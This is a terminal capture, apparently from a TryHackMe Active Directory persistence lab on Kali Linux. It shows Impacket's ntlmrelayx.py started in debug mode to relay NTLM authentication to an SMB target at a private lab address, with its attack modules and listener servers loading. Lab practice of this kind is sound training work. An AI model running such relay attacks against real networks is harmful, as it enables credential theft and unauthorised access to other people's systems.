 ┌──(kakakseram㉿kali)-[~/THM/PersistingAD]
└─$ python3 /usr/share/doc/python3-impacket/examples/ntlmrelayx.py -smb2support -t smb://10.200.60.201 -debug
Impacket v0.11.0 - Copyright 2023 Fortra
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack RPC loaded..
[+] load_ssl_context verify=True cert=None trust_env=True http2=False
[+] load_verify_locations cafile='/etc/ssl/certs/ca-certificates.crt'
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack SMB loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections